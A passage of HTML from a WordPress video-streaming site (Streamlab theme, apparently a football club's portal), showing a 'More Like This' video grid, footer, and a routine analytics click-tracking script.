<span>494 Views</span></li></ul></div><div class="gen-excerpt"><p>Streamlab is a long established fact that a reader will be distracted by the readable content of a page when Streamlab at its layout.</p></div></div></div><div class="col-lg-12"><div class="pm-inner"><div class="gen-more-like"><h5 class="gen-more-title">More Like This</h5><div class="row post-loadmore-wrapper"><div class="post-loadmore-data" data-box_style="3" data-query="{&quot;post_type&quot;:&quot;video&quot;,&quot;post_status&quot;:&quot;publish&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;posts_per_page&quot;:10,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;order&quot;:&quot;DESC&quot;}" data-paged="0" data-max="4" data-nonce="0a0f8557e7" data-post_type="video"></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-7601" class="post-7601 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2021/02/1-2.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=7601&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-7601" data-nonce="5ad68af329" data-post-id="7601" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/war-at-high/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/war-at-high/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/war-at-high/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/war-at-high/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/war-at-high/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/war-at-high/">war hands</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2021</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-7404" class="post-7404 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2021/02/2.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=7404&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-7404 liked" data-nonce="5ad68af329" data-post-id="7404" data-iscomment="0" title="Unlike"><i class="fa fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/mgx-fighter-jets/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/mgx-fighter-jets/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/mgx-fighter-jets/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/mgx-fighter-jets/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/mgx-fighter-jets/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/mgx-fighter-jets/">MGX-fighter</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
14 February 2021</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-7398" class="post-7398 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/02/5-2.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=7398&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-7398" data-nonce="5ad68af329" data-post-id="7398" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/voho-the-skull-land/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/voho-the-skull-land/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/voho-the-skull-land/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/voho-the-skull-land/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/voho-the-skull-land/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/voho-the-skull-land/">voho the skull land</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
14 February 2021</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-2797" class="post-2797 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/02/31.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=2797&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-2797" data-nonce="5ad68af329" data-post-id="2797" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/bigfoot-silva/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/bigfoot-silva/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/bigfoot-silva/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/bigfoot-silva/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/bigfoot-silva/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/bigfoot-silva/">Bigfoot Silva</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
04 March 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1478" class="post-1478 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/02/1.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1478&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1478" data-nonce="5ad68af329" data-post-id="1478" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/how-to-master-3-basic-tennis-strokes/">robot war</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1475" class="post-1475 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/02/211.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1475&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1475 liked" data-nonce="5ad68af329" data-post-id="1475" data-iscomment="0" title="Unlike"><i class="fa fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/norway-amazing-beautiful-nature/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/norway-amazing-beautiful-nature/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/norway-amazing-beautiful-nature/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/norway-amazing-beautiful-nature/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/norway-amazing-beautiful-nature/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/norway-amazing-beautiful-nature/">nature world</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1473" class="post-1473 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/03/2.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1473&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1473" data-nonce="5ad68af329" data-post-id="1473" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/10-ball-batting-game-for-kids/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/10-ball-batting-game-for-kids/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/10-ball-batting-game-for-kids/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/10-ball-batting-game-for-kids/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/10-ball-batting-game-for-kids/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/10-ball-batting-game-for-kids/">AI:world</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1471" class="post-1471 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/03/17.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1471&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1471" data-nonce="5ad68af329" data-post-id="1471" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/how-to-hit-the-perfect-tennis/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/how-to-hit-the-perfect-tennis/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/how-to-hit-the-perfect-tennis/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/how-to-hit-the-perfect-tennis/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/how-to-hit-the-perfect-tennis/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/how-to-hit-the-perfect-tennis/">Horse Ride</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1469" class="post-1469 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/03/3.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1469&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1469" data-nonce="5ad68af329" data-post-id="1469" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/into-the-nature-travel-video/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/into-the-nature-travel-video/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/into-the-nature-travel-video/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/into-the-nature-travel-video/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/into-the-nature-travel-video/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/into-the-nature-travel-video/">Big Machine</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div><div class="col-xl-3 col-lg-4 col-md-6"><article id="post-1467" class="post-1467 video type-video status-publish has-post-thumbnail hentry"><div class="gen-carousel-movies-style-3 movie-grid style-3"><div class="gen-movie-contain"><div class="gen-movie-img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://tfcplay.com/wp-content/uploads/2019/02/30.jpg"><div class="gen-movie-add"><div class="wpulike wpulike-heart "><div class="wp_ulike_general_class">
<a href="https://tfcplay.com/wp-admin/admin-ajax.php?action=streamlab_core_process_simple_like&post_id=1467&nonce=5ad68af329&is_comment=0&disabled=true" class="sl-button sl-button-1467" data-nonce="5ad68af329" data-post-id="1467" data-iscomment="0" title="Like"><i class="far fa-heart"></i></a></div></div><ul class="menu bottomRight"><li class="share top">
<i class="fa fa-share-alt"></i><ul class="submenu"><li><a href="www.facebook.com?share=https://tfcplay.com/video/canoeing-the-mad-river/" class="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#https://tfcplay.com/video/canoeing-the-mad-river/" class="facebook"><i class="fab fa-instagram"></i></a></li><li><a href="#https://tfcplay.com/video/canoeing-the-mad-river/" class="facebook"><i class="fab fa-twitter"></i></a></li></ul></li></ul><div class="video-actions--link_add-to-playlist dropdown">
<a class="dropdown-toggle" href="https://tfcplay.com/video/canoeing-the-mad-river/" data-toggle="dropdown">+ Playlist</a><div class="dropdown-menu">
<a class="login-link" href="https://tfcplay.com/video-playlists/?page_id=8239">Sign in to add this video to a playlist.</a></div></div></div><div class="gen-movie-action">
<a href="https://tfcplay.com/video/canoeing-the-mad-river/" class="gen-button">
<i class="fa fa-play"></i>
</a></div></div><div class="gen-info-contain"><div class="gen-movie-info"><h3><a href="https://tfcplay.com/video/canoeing-the-mad-river/">Ak:Explorer</a></h3></div><div class="gen-movie-meta-holder"><ul><li>
15 February 2019</li><li></li></ul></div></div></div></div></article></div></div><div class="row"><div class="col-lg-12"><div class="gen-load-more-button"><div class="gen-btn-container">
<a class="gen-button gen-button-loadmore gen-button-flat" href="#">
<span class="button-text">Load More</span>
<span class="loadmore-icon"><i class="fa fa-spinner fa-spin"></i></span>
</a></div></div></div><div class="post-loadmore-data" data-query="{&quot;page&quot;:0,&quot;video&quot;:&quot;mgx-fighter-jets&quot;,&quot;post_type&quot;:&quot;video&quot;,&quot;name&quot;:&quot;mgx-fighter-jets&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;posts_per_page&quot;:10,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;order&quot;:&quot;DESC&quot;}" data-box_style="2" data-paged="1" data-max="0" data-nonce="0a0f8557e7" data-post_type="video"></div></div></div></div></div></div></article></div></div></div></div></main></div></div></div><footer id="gen-footer"><div class="gen-footer-style-1"><div class="gen-copyright-footer"><div class="container"><div class="row"><div class="col-md-12 align-self-center">
<span class="gen-copyright"><a target="_blank" href="#"> Copyright 2024 Terengganu Football Club Sdn Bhd All Rights Reserved.</a></span></div></div></div></div></div></footer></div></div></div><div id="back-to-top">
<a class="top" id="top" href="#top"> <i class="ion-ios-arrow-up"></i> </a></div>
 <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/streamlab/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){const calculateParentDistance=(child,parent)=>{let count=0;let currentElement=child;while(currentElement&&currentElement!==parent){currentElement=currentElement.parentNode;count++}
if(!currentElement){return-1}
return count}
const isMatchingClass=(linkRule,href,classes,ids)=>{return classes.includes(linkRule.value)}
const isMatchingId=(linkRule,href,classes,ids)=>{return ids.includes(linkRule.value)}
const isMatchingDomain=(linkRule,href,classes,ids)=>{if(!URL.canParse(href)){return!1}
const url=new URL(href)
return linkRule.value===url.host}
const isMatchingExtension=(linkRule,href,classes,ids)=>{if(!URL.canParse(href)){return!1}
const url=new URL(href)
return url.pathname.endsWith('.'+linkRule.value)}
const isMatchingSubdirectory=(linkRule,href,classes,ids)=>{if(!URL.canParse(href)){return!1}
const url=new URL(href)
return url.pathname.startsWith('/'+linkRule.value+'/')}
const isMatchingProtocol=(linkRule,href,classes,ids)=>{if(!URL.canParse(href)){return!1}
const url=new URL(href)
return url.protocol===linkRule.value+':'}
const isMatchingExternal=(linkRule,href,classes,ids)=>{if(!URL.canParse(href)||!URL.canParse(document.location.href)){return!1}
const matchingProtocols=['http:','https:']
const siteUrl=new URL(document.location.href)
const linkUrl=new URL(href)
return matchingProtocols.includes(linkUrl.protocol)&&siteUrl.host!==linkUrl.host}
const isMatch=(linkRule,href,classes,ids)=>{switch(linkRule.type){case 'class':return isMatchingClass(linkRule,href,classes,ids)
case 'id':return isMatchingId(linkRule,href,classes,ids)
case 'domain':return isMatchingDomain(linkRule,href,classes,ids)
case 'extension':return isMatchingExtension(linkRule,href,classes,ids)
case 'subdirectory':return isMatchingSubdirectory(linkRule,href,classes,ids)
case 'protocol':return isMatchingProtocol(linkRule,href,classes,ids)
case 'external':return isMatchingExternal(linkRule,href,classes,ids)
default:return!1}}
const track=(element)=>{const href=element.href??null
const classes=Array.from(element.classList)
const ids=[element.id]
const linkRules=[{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
if(linkRules.length===0){return}
linkRules.forEach((linkRule)=>{if(linkRule.type!=='id'){return}
const matchingAncestor=element.closest('#'+linkRule.value)
if(!matchingAncestor||matchingAncestor.matches('html, body')){return}
const depth=calculateParentDistance(element,matchingAncestor)
if(depth<7){ids.push(linkRule.value)}});linkRules.forEach((linkRule)=>{if(linkRule.type!=='class'){return}
const matchingAncestor=element.closest('.'+linkRule.value)
if(!matchingAncestor||matchingAncestor.matches('html, body')){return}
const depth=calculateParentDistance(element,matchingAncestor)
if(depth<7){classes.push(linkRule.value)}});const hasMatch=linkRules.some((linkRule)=>{return isMatch(linkRule,href,classes,ids)})
if(!hasMatch){return}
const url="https://tfcplay.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";const body={href:href,classes:classes.join(' '),ids:ids.join(' '),...{"payload":{"resource":"singular","singular_id":7404,"page":1},"signature":"8c833740505acb2d78ce0957d34e1455"}};if(navigator.sendBeacon){let blob=new Blob([JSON.stringify(body)],{type:"application/json"});navigator.sendBeacon(url,blob)}else{const xhr=new XMLHttpRequest();xhr.open("POST",url,!0);xhr.setRequestHeader("Content-Type","application/json;charset=UTF-8");xhr.send(JSON.stringify(body))}}
document.addEventListener('mousedown',function(event){if(navigator.webdriver||/bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)){return}
const element=event.target.closest('a')
if(!element){return}
const isPro=!1
if(!isPro){return}
if(event.button===0){return}
track(element)})
document.addEventListener('click',function(event){if(navigator.webdriver||/bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)){return}
const element=event.target.closest('a, button, input[type="submit"], input[type="button"]')
if(!element){return}
const isPro=!1
if(!isPro){return}
track(element)})
document.addEventListener('play',function(event){if(navigator.webdriver||/bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)){return}
const element=event.target.closest('audio, video')
if(!element){return}
const isPro=!1
if(!isPro){return}
track(element)},!0)
